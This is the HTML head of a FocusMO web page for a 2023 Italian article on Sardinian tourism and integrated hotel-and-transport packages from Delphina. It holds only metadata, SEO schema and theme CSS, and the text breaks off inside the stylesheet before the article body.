

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209
body_size: 31301
content:
<!DOCTYPE html>
<html lang="it-IT" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto</title>
	<link rel="canonical" href="https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto" />
	<meta property="og:description" content="&#8220;Il mercato oggi chiede un unico prodotto che abbini l&#8217;ospitalità e il trasporto. Sempre di più i nostri ospiti e le agenzie di viaggio con cui collaboriamo ci chiedono soluzioni integrate &#8220;senza pensieri&#8221; per le vacanze al mare, unite alla possibilità di scegliere il modo più comodo per raggiungere il Nord Sardegna. Negli ultimi anni [&hellip;]" />
	<meta property="og:url" content="https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209" />
	<meta property="og:site_name" content="FocusMO" />
	<meta property="article:published_time" content="2023-08-21T05:35:09+00:00" />
	<meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="1667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="5 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209#article","isPartOf":{"@id":"https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209"},"author":{"name":"Redazione","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"headline":"Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto","datePublished":"2023-08-21T05:35:09+00:00","mainEntityOfPage":{"@id":"https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209"},"wordCount":811,"image":{"@id":"https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB.jpg","articleSection":["Aziende"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209","url":"https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209","name":"Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto","isPartOf":{"@id":"https://www.focusmo.it/#website"},"primaryImageOfPage":{"@id":"https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209#primaryimage"},"image":{"@id":"https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB.jpg","datePublished":"2023-08-21T05:35:09+00:00","author":{"@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"breadcrumb":{"@id":"https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209#primaryimage","url":"https://www.focusmo.it/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB.jpg","contentUrl":"https://www.focusmo.it/wp-content/uploads/2023/08/44_Dune_spiaggia_lezioni_windsurf_RGB.jpg","width":2500,"height":1667,"caption":"Le Dune Hotel in Badesi from Delphina Company"},{"@type":"BreadcrumbList","@id":"https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.focusmo.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.focusmo.it/blog"},{"@type":"ListItem","position":3,"name":"Aziende","item":"https://www.focusmo.it/category/aziende"},{"@type":"ListItem","position":4,"name":"Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto"}]},{"@type":"WebSite","@id":"https://www.focusmo.it/#website","url":"https://www.focusmo.it/","name":"FocusMO","description":"Notizie e novità su agenzie e aziende del digitale","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.focusmo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/#/schema/person/image/","url":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","contentUrl":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","caption":"Redazione"},"url":"https://www.focusmo.it/author/redazione"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//b1917924.smushcdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed" href="https://www.focusmo.it/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed dei commenti" href="https://www.focusmo.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Turismo in Sardegna. Muntoni (Delphina): C’è grande richiesta di soluzioni integrate con hotel e trasporto Feed dei commenti" href="https://www.focusmo.it/turismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fturismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fturismo-in-sardegna-muntoni-delphina-ce-grande-richiesta-di-soluzioni-integrate-con-hotel-e-trasporto-21209&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.focusmo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.focusmo.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.7' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.7' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #0a0a0a}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #000000;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #dd3333;
         border-color: #dd3333;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #000000;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #000000;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
